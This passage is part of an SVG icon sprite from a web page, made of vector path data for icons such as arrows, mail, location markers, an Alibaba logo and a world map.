823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" ></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 